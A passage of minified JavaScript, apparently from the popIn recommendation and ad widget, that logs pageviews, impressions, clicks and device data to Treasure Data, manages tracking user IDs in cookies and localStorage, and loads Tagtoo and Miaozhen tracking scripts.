aO=aH.length?aH.join("|"):"cc_NONE";if(aP.loc){aO=aO+"|lc_"+aP.loc}aM.add("r5",aO)},relatedLog:function(aH){aH.mode="other";var aI=/(jp|tw|kr|sg|th|id|hk|my).popin.cc/.test(aD.apiUrl)?"related-"+RegExp.$1:"related";if("related-sg"===aI||"related-id"===aI){aI="related-th"}if("related-hk"===aI||"related-my"===aI){aI="related-tw"}if(aD.apiUrl.indexOf("popin.baidu.com")>-1){aI="related-cn"}aH.add("type",aI);aH.add("uid",P.Uid.getUid());aH.add("url",encodeURIComponent(aD.target));aH.uniqueId="related"},snsLog:function(aH){aH.valid=false;if(Math.random()<1/10){N("https://graph.facebook.com/?ids="+encodeURIComponent(aD.target),function(aI){var aL=0;try{for(var aJ in aI){aL+=aI[aJ].share.share_count}}catch(aM){}if(aL>=30){aH.valid=true}var aK=/(jp|tw|kr|sg|th).popin.cc/.test(aD.apiUrl)?"share-"+RegExp.$1:"share-jp";aH.add("url",encodeURIComponent(aD.target));aH.add("share",aL);aH.add("type",aK);aH.execute()})}},sendToMiaoZhen:function(aK,aL){var aI=3;if(H()=="iOS"){aI=1}else{if(H()=="Android"){aI=2}}var aJ="https://g.cn.miaozhen.com/x/k="+aK+"&p="+aL+"&rt=2&pro=s&mo="+aI;var aH=new Image(1,1);aH.onload=aH.onerror=function(){};aH.src=aJ},previewLog:function(aH){aH.add("url",encodeURIComponent(aD.target));aH.add("uid",P.Uid.getUid());aH.add("type",aD.device+"_pv");aH.add("nid",aD.device);aH.add("media",aD.media);aH.uniqueId="pv";this._addSegmentation(aH)},boxInViewLog:function(aH){aH.add("url",encodeURIComponent(aD.target));aH.add("uid",P.Uid.getUid());aH.add("type",aD.device+"_inview");aH.add("nid",aD.device);aH.add("media",aD.media);aH.uniqueId="inview";this._addSegmentation(aH)},articleClickLog:function(aI,aK,aH,aJ){aI.add("url","");aI.add("uid",P.Uid.getUid());aI.add("type",aD.device+"_rclick");aI.add("nid",aD.device);aI.add("media",aD.media);this._addSegmentation(aI,{extra:[["ch",aJ.channelId]]});aI.onError=aH;aI.onComplete=aH},adBoxRenderedLog:function(aH,aI){aH.add("url",encodeURIComponent(aD.target));aH.add("uid",P.Uid.getUid());aH.add("type",aD.device+"_imp");aH.add("nid","");aH.add("media",aD.media);aH.uniqueId="imp";this._addSegmentation(aH,{onlyCommonCategory:true})},adInViewLog:function(aJ,aK,aI){if(aK.imp){aJ.valid=false}aI=aI||{};aI.common_category=A(aI.common_category)?aI.common_category:"";aJ.trackingPixel=aK.trackingPixel;aJ.add("url",encodeURIComponent(aD.target));aJ.add("uid",P.Uid.getUid());aJ.add("type",aD.device+"_imp");aJ.add("nid",aK.nid);aJ.add("campaign",aK.campaign);aJ.add("media",aD.media);this._addSegmentation(aJ,{onlyCommonCategory:true,common_category:aI.common_category,loc:aI.loc});aJ.add("r6",aK.token);if(aK.miaozhen&&aD.miaozhenP){this.sendToMiaoZhen(aK.miaozhen,aD.miaozhenP)}if(A(aK.trackingPixel)){y(aK.trackingPixel)}else{if(A(aK.tracking_pixel)){y(aK.tracking_pixel)}}var aH=aK.dsp!=="fluct"&&aK.dsp!=="logicad"&&aK.dsp!=="das"&&aK.dsp!=="rtb_system"&&aK.dsp!=="boardciel";if(aH&&!aK.imp){aJ.add("dmf","m")}},intextBoxRenderedLog:function(aH,aI){aH.add("url",encodeURIComponent(aD.target));aH.add("uid","");aH.add("type",aD.device+"_channel_pv");aH.add("nid",aD.device);aH.add("media",aD.media);this._addSegmentation(aH,{extra:[["ch",aI.channelId]]})},intextBoxInViewLog:function(aH,aI){aH.add("url",encodeURIComponent(aD.target));aH.add("uid","");aH.add("type",aD.device+"_channel_inview");aH.add("nid",aD.device);aH.add("media",aD.media);this._addSegmentation(aH,{extra:[["ch",aI.channelId]]})},intextBoxImpLog:function(aH,aI){aH.add("url",encodeURIComponent(aD.target));aH.add("uid","");aH.add("type",aD.device+"_channel_imp");aH.add("nid","");aH.add("media",aD.media);this._addSegmentation(aH,{extra:[["ch",aI.channelId]]})},videoLog:function(aH,aJ,aI){if(aI=="imp"){aH.valid=false}aH.add("url",encodeURIComponent(aD.target));aH.add("uid",P.Uid.getUid());aH.add("type",aD.device+"_video_"+aI);aH.add("nid",aJ.video.nid);aH.add("campaign",aJ.video.campaign);aH.add("media",aD.media);aH.add("r5","cc_video");if((""+aI)==="100"){this._addSegmentation(aH,{useCommonCategory:true})}aH.add("r6","video_imp")}});P.Log._addLogger("treasure",{_addSegmentation:function(aJ,aI){aI=aI||{};var aK=A(aI.common_category)?aI.common_category:ae.common_category;if(A(aK)){aJ.add("common_category",Array.isArray(aK)?aK[0]:aK)}aJ.add("category",ae.category);if(A(aD.segmentData.abtest)){aJ.add("abtest",aD.segmentData.abtest)}var aH=A(aI.extra)?"m_"+aI.extra[0].join("_"):"";aJ.add("extra",aH)},_setCommon:function(aH){aH.add("api_host",aD.apiHost);aH.add("device",aD.device);aH.add("media",aD.media);aH.add("url",aD.target);aH.add("geo_country",PopIn6.requestCountry);if(A(ae.logid)){aH.add("logid",ae.logid)}if(A(ae.rid)){aH.add("rid",ae.rid)}aH.add("uid",P.Uid.getUid());var aJ=aH.getTrackValues();aJ.td_title=ae.title||"";for(var aI in aJ){aH.add(aI,aJ[aI])}aH.add("client_id",aJ.td_client_id);aH._uainfo=aF},adRequestLog:function(aI,aH){var aK=aD.apiUrl+"&"+aD.apiUrlAdd;var aJ=(aK.match(/[\?&]rid=([^&]+)/)||["",""])[1];var aL=(aK.match(/[\?&]alg=([^&]+)/)||["",""])[1];aI.db="popin_ads";aI.table="adlogs";aI.add("type","req");aI.add("rid",aJ);aI.add("alg",aL);aI.add("channel_id",aH.channelId||"");aI.add("time_show_seconds",Math.round((Date.now()-ac)/1000));aI.add("request_ad",aD.ad);aI.add("dmf",ae.dmf);aI.add("response_ad",ae.ad.length);aI.add("smjad",(ae.ad_smj&&ae.ad_smj.length)>0?1:0);this._setCommon(aI);this._addSegmentation(aI)},adCriteoRequestLog:function(aI,aH){aI.db="popin_ads";aI.table="adcriteo";aI.add("type","req");aI.add("time_show_seconds",Math.round((Date.now()-ac)/1000));aI.add("request_ad",aD.ad);aI.add("response_ad",ae.ad.length);this._setCommon(aI);this._addSegmentation(aI)},adInViewLog:function(aJ,aL,aI){aI=aI||{};aI.common_category=A(aI.common_category)?aI.common_category:"";aJ.db="popin_ads";aJ.table="adlogs";aJ.add("type",aL.reserved?"reserved_imp":"imp");aJ.add("business_type",aL.business_type);aJ.add("time_show_seconds",Math.round((Date.now()-ac)/1000));aJ.add("nid",aL.nid);aJ.add("campaign",aL.campaign);aJ.add("token",aL.token);aJ.add("timestamp",Date.now());aJ.add("recommend_position",aL.renderPosition);aJ.add("ad_position",aL.adPosition);aJ.add("channel_id",aI.channelId);aJ.add("score",aL.score||"");aJ.add("is_feed_module",aL.isFeedModule);aJ.add("l_cat",aL.l_cat);aJ.add("m_cat",aL.m_cat);aJ.add("v_dish_labels",ae.v_dish_labels||"");aJ.add("v_dish_tlabels",ae.v_dish_tlabels||"");aJ.add("unit_width",aI.unit_width||"");aJ.add("unit_height",aI.unit_height||"");aJ.add("image_width",aI.image_width||"");aJ.add("image_height",aI.image_height||"");if(aL.recall_tag){aJ.add("recall_tag",aL.recall_tag)}if(aL.c1){aJ.add("c1",aL.c1)}if(aL.c2){aJ.add("c2",aL.c2)}if(aL.c3){aJ.add("c3",aL.c3)}aJ.add("title",aL.title||"");aJ.add("sample",aL.sample||"");aJ.add("v_fruit_word",aL.v_fruit_word||"");aJ.add("image_hash",aL.image_hash||"");aJ.add("classify",aL.classify||"");aJ.add("image",aL.image||"");if(aL.clarity!=="undefined"){aJ.add("clarity",aL.clarity)}if(aL.aesthetic!=="undefined"){aJ.add("aesthetic",aL.aesthetic)}if(ae.sample_tag){aJ.add("sample_tag",ae.sample_tag)}aJ.add("smjad",aL.isSmjAd?1:0);this._setCommon(aJ);this._addSegmentation(aJ,{common_category:aI.common_category});var aK=aE(aL.element);aJ.add("fruit_style",aK.articleStyleMonitor&&aK.articleStyleMonitor.getStyleFlag());aJ.add("box_style",aK.boxStyleMonitor&&aK.boxStyleMonitor.getStyleFlag());aJ.add("referrer_recommend_type",aK.referrerRecommendType);var aH=aL.dsp!=="fluct"&&aL.dsp!=="logicad"&&aL.dsp!=="das"&&aL.dsp!=="rtb_system"&&aL.dsp!=="boardciel";if(aH&&!aL.imp){aJ.add("dmf","m")}},adCriteoInViewLog:function(aI,aJ,aH){aH=aH||{};aH.common_category=A(aH.common_category)?aH.common_category:"";aI.db="popin_ads";aI.table="adcriteo";aI.add("type",aJ.reserved?"reserved_imp":"imp");aI.add("time_show_seconds",Math.round((Date.now()-ac)/1000));aI.add("nid",aJ.nid);aI.add("campaign",aJ.campaign);aI.add("token",aJ.token);aI.add("timestamp",Date.now());if(aJ.c1){aI.add("c1",aJ.c1)}if(aJ.c2){aI.add("c2",aJ.c2)}if(ae.sample_tag){aI.add("sample_tag",ae.sample_tag)}this._setCommon(aI);this._addSegmentation(aI,{common_category:aH.common_category})},adClickLog:function(aI,aJ,aH){aI.db="popin_ads";aI.table="adlogs";aI.add("type","click");aI.add("time_show_seconds",Math.round((Date.now()-ac)/1000));aI.add("nid",aJ.nid);aI.add("campaign",aJ.campaign);aI.add("token",aJ.token);aI.add("position",aJ.renderPosition);aI.add("timestamp",Date.now());aI.add("l_cat",aJ.l_cat);aI.add("m_cat",aJ.m_cat);aI.add("unit_width",aH.unit_width||"");aI.add("unit_height",aH.unit_height||"");aI.add("image_width",aH.image_width||"");aI.add("image_height",aH.image_height||"");if(aJ.c1){aI.add("c1",aJ.c1)}if(aJ.c2){aI.add("c2",aJ.c2)}if(ae.sample_tag){aI.add("sample_tag",ae.sample_tag)}aI.add("smjad",aJ.isSmjAd?1:0);this._setCommon(aI);this._addSegmentation(aI,{extra:[["ch",aH.channelId]]})},adMediaDnaLog:function(aH,aI){aH.db="popin_media";aH.table="mediadna_clicks";aH.add("campaign_id",aI.campaign);aH.add("timestamp",Date.now());this._setCommon(aH)},concatenationPVLog:function(aI){var aH=window._popIn_concatenation_param;aI.db="popin_media";aI.table="pageview_concatenation";aI.uniqueId="concatnation_pv";if(!A(aH)){aI.valid=false}else{aI.add("user_id",aH.user_id);aI.add("useragent_popin",aH.useragent);if(location.href.indexOf("tabelog.com")>-1){aI.add("pv_time",aH.pv_time);aI.add("pv_hostname",location.host)}aI.add("timestamp",Date.now())}},previewLog:function(aH){aH.db="popin_media";aH.table="discoverylogs";aH.uniqueId="pv";aH.add("r_url","");aH.add("type",0);this._setCommon(aH);this._addSegmentation(aH)},articleInViewLog:function(aJ,aM,aI){aJ.db="popin_media";aJ.table="discoverylogs";aJ.add("r_url",aM.url);aJ.add("type",1);aJ.add("recommend_type",aM.type);aJ.add("recommend_position",aM.renderPosition);aJ.add("channel_id",aI.channelId||"");aJ.add("is_feed_module",aM.isFeedModule);aJ.add("unit_width",aI.unit_width||"");aJ.add("unit_height",aI.unit_height||"");aJ.add("image_width",aI.image_width||"");aJ.add("image_height",aI.image_height||"");if(aM.type==="cf"){if(aM.RecallRefer){var aL=aM.RecallRefer;if(Array.isArray(aL)){aL=aL.join("|")}aJ.add("recall_refer",aL);aJ.add("cf_score",aM.score)}var aH=ae.identity;if(typeof aH==="object"){for(var aK in aH){if(aH.hasOwnProperty(aK)){aJ.add(aK,aH[aK])}}}}this._setCommon(aJ);this._addSegmentation(aJ)},articleClickLog:function(aJ,aN,aH,aM){aJ.db="popin_media";aJ.table="discoverylogs";aJ.add("r_url",aN.url);aJ.add("type",2);aJ.add("recommend_type",aN.type);aJ.add("recommend_position",aN.renderPosition);aJ.add("is_feed_module",aN.isFeedModule);aJ.add("channel_id",aM.channelId||"");aJ.add("unit_width",aM.unit_width||"");aJ.add("unit_height",aM.unit_height||"");aJ.add("image_width",aM.image_width||"");aJ.add("image_height",aM.image_height||"");if(aN.type==="cf"){if(aN.RecallRefer){var aL=aN.RecallRefer;if(Array.isArray(aL)){aL=aL.join("|")}aJ.add("recall_refer",aL)}var aI=ae.identity;if(typeof aI==="object"){for(var aK in aI){if(aI.hasOwnProperty(aK)){aJ.add(aK,aI[aK])}}}}this._setCommon(aJ);this._addSegmentation(aJ,{extra:[["ch",aM.channelId]]})},boxInViewLog:function(aH,aI){aH.db="popin_media";aH.table="discoverylogs";aH.add("r_url","");aH.add("type",3);aH.add("is_feed_module",aI.isFeedModule);aH.uniqueId="inview";this._setCommon(aH);this._addSegmentation(aH)},adBoxRenderedLog:function(aH,aI){aH.db="popin_media";aH.table="discoverylogs";aH.add("r_url","");aH.add("type",4);aH.add("is_feed_module",aI.isFeedModule);aH.uniqueId="imp";this._setCommon(aH);this._addSegmentation(aH)},boxInViewLogs:function(aH,aI){aH.db="popin_media";aH.table="discoverylogs";aH.add("r_url","");aH.add("type",5);aH.add("channel_id",aI.channelId);aH.add("is_feed_module",aI.isFeedModule);aH.add("box_position",aI.boxPosition);this._setCommon(aH);this._addSegmentation(aH)},adBoxRenderedLogs:function(aH,aI){aH.db="popin_media";aH.table="discoverylogs";aH.add("type",6);aH.add("channel_id",aI.channelId);aH.add("is_feed_module",aI.isFeedModule);aH.uniqueId="imp";aH.typeIndex=6;aH.channelId=aI.channelId;this._setCommon(aH);this._addSegmentation(aH)},intextBoxRenderedLog:function(aH,aI){aH.db="popin_media";aH.table="discoverylogs";aH.add("type",7);aH.add("is_feed_module",aI.isFeedModule||"");aH.add("channel_id",aI.channelId||"");aH.add("expected_ad",aI.expectedAdTotal);aH.add("rendered_ad",aI.renderedAdTotal||"");this._setCommon(aH);this._addSegmentation(aH)},videoLog:function(aH,aJ,aI){aH.db="popin_ads";aH.table="adlogs";aH.add("api_host",aD.apiHost);aH.add("type","video_"+aI);aH.add("time_show_seconds",Math.round((Date.now()-ac)/1000));aH.add("nid",aJ.video.nid);aH.add("campaign",aJ.video.campaign);aH.add("timestamp",Date.now())},videoMediaDnaLog:function(aH,aJ,aI){aH.db="popin_media";aH.table="mediadna_clicks";aH.add("campaign_id",aJ.video.campaign);aH.add("timestamp",Date.now());this._setCommon(aH)},checkSmjIdLog:function(aH,aK,aI){aH.db="popin_ads";aH.table="smj_id";aH.add("action","localStorage");aH.add("key",PopIn6.smjId);var aJ=window===top?location.host:(document.referrer.match(/^https?:\/\/([^\/]+)/)||[0,""])[1];aH.add("host",aJ)},boxInViewThirdLog:function(aH,aI){aH.db="popin_media";aH.table="discoverylogs";aH.add("r_url","");aH.add("type",10);aH.add("channel_id",aI.channelId);aH.add("is_feed_module",aI.isFeedModule);aH.add("thirdInviewPosition",aI.thirdInviewPosition);this._setCommon(aH);this._addSegmentation(aH)},fixUidLog:function(aI,aJ,aH,aK){aI.db="popin_media";aI.table="discoverylogs";aI.add("type",11);aI.add("param1",aJ);aI.add("param2",aH);aI.add("time",aK);this._setCommon(aI);this._addSegmentation(aI)},jsonpLog:function(aI,aH){aI.db="popin_media";aI.table="discoverylogs";aI.add("type",15);aI.add("param1",aH);this._setCommon(aI);this._addSegmentation(aI)},cklogs:function(aI,aH){aI.db="popin_ads";aI.table="adlogs";aI.add("type",aH.type);aI.add("kc0",aH.kc0);aI.add("kc1",aH.kc1);aI.add("kc2",aH.kc2);aI.add("kc3",aH.kc3);aI.add("kc4",aH.kc4);aI.add("kc5",aH.kc5);this._setCommon(aI);this._addSegmentation(aI)}});P.Log._addLogger("inrecsys",{_setCommon:function(aH){var aJ=aH.getTrackValues();aJ.td_title=ae.title||"";for(var aI in aJ){aH.add(aI,aJ[aI])}var aL=ae.common_category;if(A(aL)){aH.add("dish_common_category",Array.isArray(aL)?aL[0]:aL)}aH.add("key","key"+ac);aH.add("now",Date.now());aH.add("client_id",aJ.td_client_id);aH.add("url",aD.target);aH.add("uid",P.Uid.getUid());aH.add("smjId",PopIn6.smjId||"");aH.add("device",aD.device);aH.add("dish_media",aD.media);aH.add("dish_category",ae.category||"");aH.add("dish_domain",location.host);aH.add("td_ip",ae.ip||"");aH.add("v_dish_labels",ae.v_dish_labels||"");aH.add("v_dish_tlabels",ae.v_dish_tlabels||"");if(A(ae.logid)){aH.add("logid",ae.logid)}aH.add("api_host",aD.apiHost);var aK=["td_browser","td_browser_version","td_os","td_os_version"];aK.forEach(function(aM){aH.add(aM,aF[aM.replace(/td_/,"")])})},_setArticleData:function(aI,aM){aI.add("dish_td_title",ae.title||"");aI.add("dish_pubdate",ae.pubdate||"");aI.add("dish_td_url",encodeURIComponent(aD.target));var aN=aM.originalUrl;var aL=aM.common_category||"";aI.add("fruit_common_category",Array.isArray(aL)?aL[0]:aL);aI.add("fruit_domain",al(aN).host);aI.add("fruit_td_title",aM.title);aI.add("fruit_title",aM.originalTitle);aI.add("fruit_pubdate",aM.pubdate);aI.add("fruit_category",aM.category);aI.add("fruit_td_url",aM.pureUrl);aI.add("fruit_media",aM.media);aI.add("fruit_image",aM.image);aI.add("image_hash",aM.imageHash);aI.add("fruit_recommend_type",aM.type);aI.add("fruit_recommend_position",aM.renderPosition);if(aM.type==="cf"){if(aM.RecallRefer){var aK=aM.RecallRefer;if(Array.isArray(aK)){aK=aK.join("|")}aI.add("recall_refer",aK)}var aH=ae.identity;if(typeof aH==="object"){for(var aJ in aH){if(aH.hasOwnProperty(aJ)){aI.add(aJ,aH[aJ])}}}}},previewLog:function(aH){aH.api="other";aH.uniqueId="pv";this._setCommon(aH);aH.add("domain",location.host)},adInViewLog:function(aI,aM,aH){return;if(aM.reserved){aI.valid=false}aI.api="ad";this._setCommon(aI);aI.add("type","imp");aI.add("time_show_seconds",Math.round((Date.now()-ac)/1000));aI.add("nid",aM.nid);aI.add("token",aM.token);aI.add("timestamp",ac);aI.add("box_position",aH.boxPosition||"");aI.add("channel_id",aH.channelId);if(aM.c1){aI.add("c1",aM.c1)}if(aM.c2){aI.add("c2",aM.c2)}if(ae.sample_tag){aI.add("sample_tag",ae.sample_tag)}aI.add("fruit_userid",aM.userid||"");aI.add("fruit_campaign",aM.campaign||"");aI.add("fruit_title",aM.title||"");aI.add("fruit_domain",aM.domain||"");aI.add("fruit_business_type",aM.business_type||"");aI.add("v_fruit_word",aM.v_fruit_word||"");aI.add("image_hash",aM.image_hash);aI.add("ad_position",aM.adPosition);aI.add("sample",aM.sample||"");aI.add("classify",aM.classify||"");aI.add("image",aM.image||"");aI.add("fruit_image",aM.image||"");if(typeof aM.clarity!=="undefined"){aI.add("clarity",aM.clarity||"")}if(typeof aM.aesthetic!=="undefined"){aI.add("aesthetic",aM.aesthetic||"")}var aL=["smjId","client_id","c1","popin_version","td_global_id","td_version","td_charset","td_language","td_path"];for(var aJ=0;aJ<aL.length;aJ++){delete aI.data[aL[aJ]]}var aK=aE(aM.element);aI.add("fruit_style",aK.articleStyleMonitor&&aK.articleStyleMonitor.getStyleFlag());aI.add("box_style",aK.boxStyleMonitor&&aK.boxStyleMonitor.getStyleFlag())},articleClickLog:function(aI,aK,aH,aJ){aI.api="discovery";this._setCommon(aI);aI.add("type","click");this._setArticleData(aI,aK)},articleInViewLog:function(aH,aI){this.articleCounter=!A(this.articleCounter)?1:this.articleCounter+1;if(this.articleCounter>(o.inrecsysMaxArticleImpLog||3)){aH.valid=false}aH.api="discovery";this._setCommon(aH);aH.add("type","imp");this._setArticleData(aH,aI)}});P.Performance={isSupported:(window.performance)&&(typeof window.performance.getEntries==="function")&&(typeof window.performance.now==="function"),enableMonitor:true,sample:0.1,isResourceReady:false,db:"fe_performance",table:"base_monitor",id:+(new Date),marks:{},data:{},resourceFilterRules:[function(aH,aI){if(/popin.cc\/searchbox\/.+\.js$/.test(aI.name)){aH.addMark("request_config_start",aI.startTime);aH.set("rcd",parseInt(aI.duration,10));aH.addMark("request_config_end",aI.responseEnd);return true}},function(aH,aI){if(aI.name.indexOf(aD.apiUrl)===0){aH.addMark("request_api_start",aI.startTime);aH.set("rad",parseInt(aI.duration,10));aH.addMark("request_api_end",aI.responseEnd);return true}}],init:function(){if(!this.isSupported){return}var aH=aD;if(typeof aH.performanceSample==="number"){this.sample=aH.performanceSample}if(typeof aH.enablePerformanceMonitor!=="undefined"){this.enableMonitor=aH.enablePerformanceMonitor}if(W!==0||Math.random()>this.sample){this.enableMonitor=false}this.addMark("discovery_init",PopIn6.__PERFORMANCE_DISCOVERY_INIT__);if(this.enableMonitor){this.bindEvent()}return this},bindEvent:function(){var aH=this;window.addEventListener("load",function(){aH.isResourceReady=true;if(aH.marks.is_box_rendered){aH.report()}},false)},moniteBoxInview:function(){try{var aJ=this;var aH=[];aD.templates.forEach(function(aL){var aK=aL.selector;if(aH.indexOf(aK)===-1){s(aK,function(){if(!aJ.marks.box_in_view){aJ.addTimeMark("box_in_view").report()}});aH.push(aK)}})}catch(aI){}},addTimeMark:function(aH){if(!this.isSupported){return this}if(aH==="box_did_render"&&this.marks.box_did_render!==void 0){return this}this.marks[aH]=window.performance.now();return this},addMark:function(aH,aI){this.marks[aH]=aI;return this},set:function(aH,aI){this.data[aH]=aI;return this},collectResourceInfo:function(){var aH=window.performance.getEntries();var aO=this.resourceFilterRules;var aM=aO.length;var aI={};for(var aK=0,aL;aL=aH[aK++];){for(var aJ=0,aN;aN=aO[aJ];aJ++){if(!aN(this,aL)){continue}aI[aN.key]=aL;aO.splice(aJ,1);aM--;break}if(aM===0){break}}},analyse:function(){var aH=this.data;var aI=G();aH.host=aI.host;aH.user_agent=aI.user_agent;aH.browser=aI.browser;aH.browser_version=aI.browser_version;aH.os=aI.os;aH.os_version=aI.os_version;aH.device=V();aH.screen=aI.screen;aH.api_host=aD.apiHost;aH.media=aD.media;aH.libLoadMode="inline";aH.rcs=parseInt(this.marks.request_config_start,10);aH.di_awr=this.calculate("discovery_init","api_will_request");aH.awr_ras=this.calculate("api_will_request","request_api_start");aH.rae_adwd=this.calculate("request_api_end","api_data_will_deal");aH.adwd_bdr=this.calculate("api_data_will_deal","box_did_render");aH.total=this.calculate("request_config_start","box_did_render");aH.popin_version=6;aH.performance_id=this.id},calculate:function(aJ,aI){var aH=this.marks;if(typeof aH[aJ]==="undefined"||typeof aH[aI]==="undefined"){return"null"}return parseInt(aH[aI]-aH[aJ],10)},report:function(){if(!this.enableMonitor||!this.isResourceReady||!this.marks.is_box_rendered||this.isReported){return}this.collectResourceInfo();this.analyse();if(this.data.total>0){this.log(this.data)}this.isReported=true;return this},log:function(aK,aJ,aH){aH=aH||this.db;aJ=aJ||this.table;var aI=new window.Treasure2({writeKey:"8378/25839e06ce4cc1cab55c1c1f1e49d336d6d1d48f",database:aH});aI.addRecord(aJ,aK);return this}};(function(){var aH="_popIn_box_position_style_key_";P.Class("PositionAndStyle",{init:function(aI){this.positionAndStyleObj=aI||{};this.channelId=this.positionAndStyleObj.channelId;this.boxPosition=this.positionAndStyleObj.boxPosition||{};this.articleStyleMonitor=this.positionAndStyleObj.articleStyleMonitor||{};this.position="";this.styleMonitor="";this.timer=null;this.timerTimes=0;this.intervalPositionAndStyle()},intervalPositionAndStyle:function(){this.timer=setTimeout(this.setPositionAndStyle.bind(this),500)},setPositionAndStyle:function(){this.timerTimes++;var aJ=[];this.position=this.boxPosition.getPosition();this.styleMonitor=this.articleStyleMonitor.getStyleFlag();if(this.position&&this.styleMonitor){if(window.popInPositionAndStyle){var aI=am.valid?am.local.get(aH):"[]";aI=JSON.parse(aI);aI.push({channelId:this.channelId,boxPosition:this.position,adStyleMonitor:this.styleMonitor});aJ=aI}else{aJ=[{channelId:this.channelId,boxPosition:this.position,adStyleMonitor:this.styleMonitor}];window.popInPositionAndStyle=true}am.valid&&am.local.set(aH,JSON.stringify(aJ));clearTimeout(this.timer)}else{this.timerTimes<10?this.intervalPositionAndStyle():clearTimeout(this.timer)}}},{getPositionAndStyle:function(){var aI="";var aK="";var aJ=am.valid?am.local.get(aH):"";if(aJ){aJ=JSON.parse(aJ);if(aJ&&aJ.length>0){aI=aJ[0].boxPosition||"";aK=aJ[0].adStyleMonitor||""}}return{boxPosition:aI,adStyleMonitor:aK}}})})();P.Class("Tagtoo",{loadTrack:function(){window.tagtoo_advertiser_id=3134;var aI=document.createElement("script");aI.type="text/javascript";aI.async=true;aI.src="//ad.tagtoo.co/media/ad/track.js";var aH=document.getElementsByTagName("script")[0];aH.parentNode.insertBefore(aI,aH)},loadTuec:function(){var aH=document.createElement("script");aH.async=true;aH.src="https://uec.tagtoo.co/tuec.js";aH.onload=function(){var aI=P.Uid.getUid();window.tuec.send({partnerId:1008,userId:aI})};document.body.appendChild(aH)},loadTagtoo:function(){var aH=/.*country=tw.*/;if(!aH.test(aD.apiUrl)){return}this.loadTrack();this.loadTuec()}});P.Class("Template",{init:function(aI){this.setDefaults();for(var aH in aI){this[aH]=aI[aH]}this.selectorStr=this.selector;this.selector=document.querySelector(this.selectorStr);this.isFullClick=this.plugins.some(function(aJ){return aJ.toLowerCase().indexOf("clickall")>-1||aJ.toLowerCase().indexOf("fullclick")>-1})},setDefaults:function(){this.notFoundImg=window.PopIn6.protocol+"//"+aj+"/images/noimg.png";this.imageInView=true;this.adVideoPosition=1;this.adVideoInsertSelector=false;this.adVideoInsertPosition="BeforeEnd";this.addTargetBlank=false;this.isTargetTop=false;this.plugins=[];this.isFullClick=false;this.canInfiniteAds=true;this.includeRules=[];this.excludeRules=[];this.dateFormat="Y.M.D";this.isClickHistory=true;this.hideHistory=false;this.articleNoDisplayPeriod=7;this.aboutPageType=(V()==="mobile")?"newTab":"dialogue"}});(function(aH){aH.Class("Tuid",{},{getTuids:function(){var aI={fluct_ppUUIDv4:"ss_fl_pp",__yh_tag:"ss_yh_tag",pub_pp_tag:"ss_pub_pp",__im_ppid:"ss_im_pp",__im_uid:"ss_im_id",gn_ppid:"ss_gn_pp"};var aJ={};Object.keys(aI).forEach(function(aK){var aL=aH.Cookie.get(aK);if(!aL&&am.valid){aL=am.local.get(aK)}aJ[aI[aK]]=aL});return aJ},convertObjectToParameterString:function(aI){var aK="";var aL={};for(var aJ in aI){aL=aI[aJ];if(typeof aL==="undefined"){continue}aK+="&"+aJ+"="+aL}return aK},})})(P);(function(aX,aN){var aR="_ss_pp_id";var aS="_ss_pp_id";var aL=/^[\d\w]{32}|\d{13}$/;var aM="OPT_OUT";var aI="uid_gen_time";var aW=false;var aP="";function aY(){aP=aV(aX.Cookie.get(aS))||aV(aJ(aR))||aT();aO(aP)}function aT(){aW=true;am.valid&&am.local.set(aI,aH());return[aU(8),aU(4),aU(4),aU(3),aH()].join("")}function aK(a1){var a0=location.host.split(".");var a3=a0.length-2;var a2;do{a2="."+a0.slice(a3).join(".");aX.Cookie.set(aS,aP,{domain:a2});aX.Cookie.set(aS,aP,{expires:365,domain:a2,path:"/"});if(aX.Cookie.get(aS)==aP){break}}while(--a3>=0)}function aH(){var a0=new Date();a0.setMinutes(a0.getMinutes()+a0.getTimezoneOffset());return""+a0.getTime()}function aU(a0){var a1=parseInt(Math.floor(Math.random()*Math.pow(16,a0))).toString(16);return(""+Math.pow(10,a0)+a1).slice(-a0)}function aV(a0){return aL.test(a0)?a0:(aM===a0)?a0:false}function aO(a0){aZ(aR,a0);aK(a0)}function aZ(a0,a2){try{localStorage.setItem(a0,a2);return true}catch(a1){return false}}function aJ(a0){try{return localStorage.getItem(a0)}catch(a1){return""}}function aQ(a0){if(aN.Treasure2){(new aN.Treasure2({writeKey:"8378/25839e06ce4cc1cab55c1c1f1e49d336d6d1d48f",database:"popin_user_id"})).addRecord("popin_uid_change_log",a0)}else{setTimeout(function(){aQ(a0)},1000)}}aY();aX.Class("Uid",{},{getUid:function(){return aP},setUid:function(a1){if(!aV(a1)){return}if(a1!==aP&&!aW){var a0=aF||{};aQ({previous_id:aP,current_id:a1,host:location.host,media:o.media,os:a0.os,device:V(),os_version:a0.os_version,browser:a0.browser,browser_version:a0.browser_version,screen:a0.screen,viewport:a0.viewport,charset:a0.charset,language:a0.language,color:a0.color});aW=false}aP=a1;aO(aP)},getUidCTime:function(){return aP&&aP.length>13?aP.substring(aP.length-13,aP.length):""},getUidGenTime:function(){var a0="",a1=this.getUidCTime(),a3="",a2=new RegExp("^[0-9]*$");if(am.valid){a3=am.local.get(aI)||aH()}else{a3=aH()}if(a2.test(a1)){a0=a1}else{if(a3){a0=a3}}return a0}})})(P,window);(function(){var aN="";var aM="";var aR="__pi_u_id__";var aS=/^([\d\w]{32})|(\d{13})-\d+$/;var aJ="https://api.popin.cc";var aY=aJ+"/iframe/piuid.html?ac=piuid&t=15888888";var aQ=null;var aO=false;P.Class("UserId",{init:function(){try{if("function"===typeof window.postMessage&&!/.+_sdk$/.test(o.pid)){aX()}aM=aK(aR)||"";var a1=aK("_ss_pp_id")||"";if(aS.test(aM)){aN=aM.split("-")[0];return}else{aI(aR)}if(/^([\da-f]{32})|(\d{13})$/.test(a1)){aN=a1;aM=a1+"-"+aH();aZ(aR,aM);aO=true;return}else{aI("_ss_pp_id")}PopIn6.event.addEventListener("result-loaded",function(a2){var a3=JSON.parse(atob(a2.cdata));if(a3&&a3.uid&&(!aN||aO)){aN=a3.uid;aM=aN+"-"+aH();aZ(aR,aM);aO=true}})}catch(a0){aW(a0)}},getUid:function(){if(!aN){aT()}return aN}});function aZ(a0,a2){try{localStorage.setItem(a0,a2);return true}catch(a1){return false}}function aK(a0){try{return localStorage.getItem(a0)}catch(a1){return""}}function aI(a0){try{return localStorage.removeItem(a0)}catch(a1){return""}}function aX(){aQ=E(aY);function a0(a1){try{if(aQ.window!==a1.source){return}var 